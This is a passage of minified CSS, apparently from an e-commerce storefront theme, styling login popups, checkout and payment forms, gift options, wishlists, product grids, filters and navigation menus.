0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:3.6rem;border-bottom:0;margin-bottom:30px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:992px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:12px 36px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:12px 0 0 48px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 24px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 24px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:36px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:100%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:16px;margin-bottom:24px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 12px 12px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:24px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:24px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:20px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 24px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:100%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 24px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:24px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 24px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:24px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:12px;padding:6px 12px 12px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:12px;padding:6px 12px 12px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #222;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:30px}.paypal-review .paypal-review-title{border-bottom:1px solid var(--border-color__base,#eee)}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:20px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-15px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.my-credit-cards .card-type img{display:block}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:25%}.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:50%}.page-products .columns{padding-top:0}.toolbar:not(:last-child) .sorter{flex:unset;justify-content:flex-end}.modes{display:inline-block;margin-right:0;padding-top:1px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:var(--heading__color__base,#000)}.modes-mode.active{color:var(--link__hover__color)}.modes-mode.active:before{color:inherit}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main{float:right}.product.media{float:left}.page-layout-1column .product-info-main{width:54%}.page-layout-1column .product.media{width:44%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.magnifier-preview{border:1px solid var(--border-color__base,#eee);-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);-moz-box-shadow:0 0 6px rgba(0,0,0,.2);-ms-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.filter.block{margin-bottom:3rem}.filter-title{display:none}.filter-options-content{padding-bottom:2.6rem}.filter-options-item{margin:0 0 1.5rem}.filter-actions{margin-bottom:36px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .products~.toolbar-products{position:static !important}.page-layout-1column.page-with-filter .column.main{position:relative}.filter-options .filter-options-title,.sidebar .block .filter-options-title,.sidebar .filter-options-title,.filter-options .block-title strong,.sidebar .block .block-title strong,.sidebar .block-title strong,.filter-options.sidebar-additional .block-title,.sidebar .block.sidebar-additional .block-title,.sidebar.sidebar-additional .block-title{margin:0 0 .7rem;font-size:var(--sidebar_widget_title-size,1.8rem)}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:16px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:6px}.header.content{padding:36px 24px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:12px;padding-top:12px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:24px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}body[class*="2columns"] .sidebar #layered-filter-block,body[class*="2columns"] .sidebar .block-wishlist{padding-right:8%}body[class*="2columns"] .grid-mode-show-type-products .grid-mode-6,body[class*="3columns"] .grid-mode-show-type-products .grid-mode-6{display:none}body:not(.catalog-category-fullwidth) .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-6{display:none}body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .modes,body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-2{display:none}.page-layout-2columns-right .main{padding-right:15px}.breadcrumbs{max-width:100%}.page-header .header.panel{padding-top:0;padding-bottom:0}.page-header .panel.wrapper{display:none}ol[class*=category_page_grid] .product-item{-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.products-grid .category_page_grid_2 .product-item{width:50% !important}.products-grid .category_page_grid_3 .product-item{width:33.33333333% !important}.products-grid .category_page_grid_4 .product-item{width:25% !important}.products-grid .category_page_grid_5 .product-item{width:20% !important}.products-grid .category_page_grid_6 .product-item{width:calc(100%/6) !important}.page-product-bundle .bundle-options-wrapper{width:62%}.page-product-bundle .block-bundle-summary{width:35%}.page-product-bundle #bundleSummary{margin-top:7.5rem}.product.info.detailed .product.data.items>.item.title{float:none;display:inline-flex;position:relative;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product.info.detailed .product.data.items>.item.title>.switch{border:1px solid var(--border-color__base,#eee)}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:hover{padding-bottom:1.7rem}.fieldset{margin:0 0 20px}.cart-container .cart.table-wrapper .col{width:auto}.cart-container .cart.table-wrapper .items tr th,.cart-container .cart.table-wrapper .items .item{padding-left:1rem;padding-right:1rem}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar .action:before{color:#999;width:100%}.cart-container .cart.table-wrapper .box-tocart .up-down .control input{padding:0 5px;max-width:40px}.cart-container .cart.table-wrapper .item-info{padding-left:3rem;position:relative}.cart-container .cart.table-wrapper .item-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;position:absolute;right:0;top:0;bottom:0;align-items:center}body .block-authentication .block-title{font-size:2.4rem}.login-container .block.block-customer-login{position:relative;padding-right:5%}.login-container .block.block-customer-login:before{position:absolute;content:"";top:0;bottom:0;right:-2.5%;text-align:center;margin:auto;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);z-index:1}.login-container .block.block-customer-login .fieldset.fieldset.login{position:relative}.login-container .block.block-customer-login .fieldset.fieldset.login .actions-toolbar .secondary{position:absolute;bottom:0;margin-bottom:0;right:0}.login-container .block.block-new-customer{padding-left:5%}body .fieldset>.field.choice:before,body .fieldset>.field.no-label:before{padding:0}.customer-account-create .form-create-account .fieldset:not(.additional_info){float:left;overflow:hidden;width:calc(50% - 60px);margin:0 30px;overflow:visible}.customer-account-create .form-create-account .actions-toolbar>div{width:calc(50% - 60px)}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div{margin:3rem 15px 0}form.form-orders-search{margin:auto}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .column.main{padding-top:27px}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .toolbar-products:not(:last-child){position:absolute;left:0;right:0;top:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter{border:0 !important;margin:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-current{margin-top:3rem}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .block-content{margin:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options{padding:30px 15px 10px;margin-top:30px;margin-bottom:40px;border-radius:5px;box-shadow:rgba(0,0,0,.1) 0 8px 20px 0;display:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title{pointer-events:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title:before,.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title:after{display:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options>div{padding-right:15px;padding-left:15px;margin:0 0 30px;width:20%;float:left}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options>div:nth-child(5n+1){clear:left}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content{list-style:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content li.item{padding-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-track{background:#fff}.page-with-filter:not[class*=page-layout-2columns-] .block.filter ::-webkit-scrollbar-thumb{background:#aaa}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current{display:inline-flex;align-items:center;grid-gap:0 10px}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item{margin-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-label{font-weight:400}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-value{font-weight:600}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .action.remove{top:0}.page-layout-2columns-left .toolbar .toolbar-amount,.page-layout-2columns-right .toolbar .toolbar-amount{display:block}.catalog-category-fullwidth #layered-filter-block .filter-subtitle,.catalog-category-packery #layered-filter-block .filter-subtitle,.catalog-category-masonry #layered-filter-block .filter-subtitle,.catalog-category-grid #layered-filter-block .filter-subtitle{display:none}.catalog-category-fullwidth .page-main-full-width{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.catalog-category-fullwidth .breadcrumbs .items{width:100% !important;max-width:100%;padding-left:30px;padding-right:30px}.block.filter>.cat_filter{display:none}.toolbar-products>.cat_filter{display:block}.catalog-category-sidebar-canvas .block.filter>.cat_filter{display:block}.catalog-category-sidebar-canvas .toolbar-products .cat_filter{display:none}.catalog-category-sidebar-canvas .block.filter .block-subtitle{padding:4rem 5rem 3rem}.catalog-category-sidebar-canvas .block.filter .filter-options{padding:0 50px 50px}.page-layout-product-full-width .page-main:not(.page-main-details){max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .breadcrumbs .items{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width [data-content-type=row][data-appearance=contained],.page-layout-product-full-width .page-main{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .products-popup__container [data-content-type=row][data-appearance=contained]{padding:0}}@media all and (min-width:1200px),print{body .show_nav .slick-prev,body .show_nav .slick-next{opacity:1;visibility:visible}[data-col-xl="2"] .elementor-blog-post-item,[data-col-xl="2"] .product-item,[data-col-xl="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-xl="3"] .elementor-blog-post-item,[data-col-xl="3"] .product-item,[data-col-xl="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-xl="4"] .elementor-blog-post-item,[data-col-xl="4"] .product-item,[data-col-xl="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-xl="5"] .elementor-blog-post-item,[data-col-xl="5"] .product-item,[data-col-xl="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}[data-col-xl="6"] .elementor-blog-post-item,[data-col-xl="6"] .product-item,[data-col-xl="6"] .item-loading-slick{flex:0 0 calc(100%/6);width:calc(100%/6)}[data-col-xl="7"] .elementor-blog-post-item,[data-col-xl="7"] .product-item,[data-col-xl="7"] .item-loading-slick{flex:0 0 calc(100%/7);width:calc(100%/7)}p.rs-p-wp-fix+rs-module-wrap{min-height:600px}.hide__storeview--topbar .topbar .switcher-language{display:none}.sub-category-slide{--layout-indent__width:15px}.submenu-mobile-title,.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:30px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.navigation{margin-bottom:0}.navigation .level0.block_content .submenu,.navigation .level0.multicolumn_dropdown .submenu{left:initial}.nav-sections-item-content>.navigation{display:block}.navigation{background:var(--navigation__background);font-size:var(--navigation-desktop__font-size);font-weight:400;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 6px;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:var(--navigation-level0-item__color);line-height:55px;padding:var(--navigation-desktop-level0-item__padding);text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:var(--navigation-desktop-level0-item__hover__color);text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#222;border-width:0 0 3px;color:var(--navigation-desktop-level0-item__hover__color);text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:var(--submenu__background);border:0 solid var(--border-color__base,#eee);box-shadow:0px 0px 30px 0px rgba(0,0,0,.06);font-weight:var(--font-weight__regular,400);min-width:26rem;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:var(--submenu-item__color);padding:6px 12px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:rgba(61,61,80,.09);color:var(--heading__color__base,#000);text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#222;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation{position:static}.navigation .level0:last-child{margin:0 6px}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation .close-menu-mobile,.navigation .menu-mobile-title,.navigation .append-content{display:none}.navigation ul{padding:0}.navigation.vertical-menu-container .level0.menu-item-has-children>a,.navigation .default_dropdown .menu-item-has-children>a{display:inline-block;text-decoration:none;display:block}.navigation.vertical-menu-container .level0.menu-item-has-children>a>span,.navigation .default_dropdown .menu-item-has-children>a>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation.vertical-menu-container .level0.menu-item-has-children>a:after,.navigation .default_dropdown .menu-item-has-children>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;line-height:25px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation.vertical-menu-container .level0.menu-item-has-children>a:after,.navigation .default_dropdown .menu-item-has-children>a:after{padding:0;position:absolute;top:50%;right:0;left:auto;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.navigation.vertical-menu-container .level0.menu-item-has-children>a span,.navigation .default_dropdown .menu-item-has-children>a span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.navigation .default_dropdown .menu-item-has-children:not(.level0)>a:after{right:2rem}.navigation.horizontal:not(.next-back-menu-custom){position:static}.navigation.horizontal .horizontal-list{position:static}.navigation.horizontal .level0>a span.label{position:absolute !important;top:3px;right:-7px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.navigation.horizontal .level0 .slick-dots li{margin:0 5px}.navigation.horizontal .horizontal-list{transition-duration:.35s;transition-timing-function:cubic-bezier(.05,0,0,1);will-change:transform;display:initial}.navigation.horizontal .horizontal-list .level0>a{white-space:nowrap}.navigation.horizontal .horizontal-list .level0>a span:not(.label){white-space:nowrap}.navigation .level0.menu-item-has-children>a span:not(.label){clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;position:relative}.navigation .level0.menu-item-has-children>a span:not(.label):after{margin-left:5px;position:relative;top:-1px;content:"\f107";font-family:Font Awesome\ 5 Pro;font-size:12px;color:inherit;line-height:1;font-display:swap}.navigation .level0.menu-item-has-children>a:before{content:"";position:absolute;right:0;left:0;height:30px;bottom:calc(-1*var(--header_padding));z-index:1}.navigation .level0 .submenu{margin-top:var(--header_padding) !important;z-index:11}.navigation .level0 .submenu a{text-transform:capitalize;white-space:normal}.navigation .level0 .submenu [data-content-type=row]>div>[data-content-type]{margin-bottom:0}.navigation .level0 .submenu:before{height:var(--header_padding);top:calc(-1*var(--header_padding))}.navigation .level0 .submenu,.navigation .level0.default_dropdown .subchildmenu .subchildmenu{margin-top:0;box-shadow:0px 0px 30px 0px rgba(0,0,0,.06);border:0 solid var(--border-color__base,#eee);background-color:var(--submenu__background);box-sizing:border-box}.navigation .level0 .submenu .subchildmenu:before,.navigation .level0.default_dropdown .subchildmenu .subchildmenu .subchildmenu:before,.navigation .level0 .submenu .subchildmenu:after,.navigation .level0.default_dropdown .subchildmenu .subchildmenu .subchildmenu:after{display:none !important}.navigation .level0.default_dropdown .subchildmenu .subchildmenu{position:absolute;left:100%;top:0;min-width:260px}.navigation .level0.default_dropdown .subchildmenu{padding:1.8rem 0 2.2rem;margin-top:0}.navigation .level0.default_dropdown .subchildmenu li{padding:0 1.8rem}.navigation .level0.fullwidth{position:static}.navigation .level0.fullwidth .submenu{right:0;left:0;margin-left:auto !important;margin-right:auto !important}.navigation .level0.dynamic-content .submenu{max-width:90vw}.navigation .level0.multicolumn_dropdown>.submenu,.navigation .level0.fullwidth>.submenu{max-height:75vh;overflow-x:hidden;overflow-y:auto}.navigation .level0.multicolumn_dropdown>.submenu .level1 .subchildmenu,.navigation .level0.fullwidth>.submenu .level1 .subchildmenu{padding-left:10px}.navigation .level0.multicolumn_dropdown .submenu,.navigation .level0.fullwidth .submenu{padding:42px 30px 43px}.navigation .level0.multicolumn_dropdown 